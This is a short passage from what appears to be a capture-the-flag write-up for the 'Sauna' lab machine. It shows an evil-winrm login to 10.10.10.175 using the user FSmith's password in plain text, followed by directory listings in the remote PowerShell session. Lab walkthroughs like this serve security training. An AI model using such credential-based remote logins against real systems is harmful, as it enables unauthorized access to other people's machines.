 (K-dot㉿WestCoast)-[~/…/windows/easy/sauna/content]
$ evil-winrm -i 10.10.10.175 -u 'FSmith' -p 'Thestrokes23'
Evil-WinRM shell v3.6
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> ls
*Evil-WinRM* PS C:\Users\FSmith\Documents> dir
*Evil-WinRM* PS C:\Users\FSmith\Documents> cd ../
*Evil-WinRM* PS C:\Users\FSmith> dir
Directory: C:\Users\FSmith
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 1/23/2020 10:01 AM Desktop
d-r--- 1/24/2020 10:40 AM Documents
d-r--- 9/15/2018 12:19 AM Downloads
d-r--- 9/15/2018 12:19 AM Favorites
d-r--- 9/15/2018 12:19 AM Links
d-r--- 9/15/2018 12:19 AM Music
d-r--- 9/15/2018 12:19 AM Pictures
d----- 9/15/2018 12:19 AM Saved Games
d-r--- 9/15/2018 12:19 AM Videos